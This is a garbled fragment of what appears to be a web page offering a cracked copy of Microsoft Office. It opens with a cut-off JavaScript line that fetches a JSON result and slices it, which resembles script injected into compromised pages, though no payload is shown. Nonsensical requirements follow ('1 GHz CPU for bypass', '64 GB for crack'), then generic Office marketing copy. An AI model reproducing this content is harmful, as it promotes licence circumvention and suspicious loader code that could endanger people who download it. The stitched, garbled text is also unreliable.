
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for bypass
RAM:
Minimum 4 GB
Disk space:
64 GB for crack
Microsoft Office is a versatile software suite for work,
school, and creative projects.
Microsoft Office is among the top office suites in terms of popularity
and dependability worldwide, equipped with all the necessary
resources for smooth handling of documents, spreadsheets,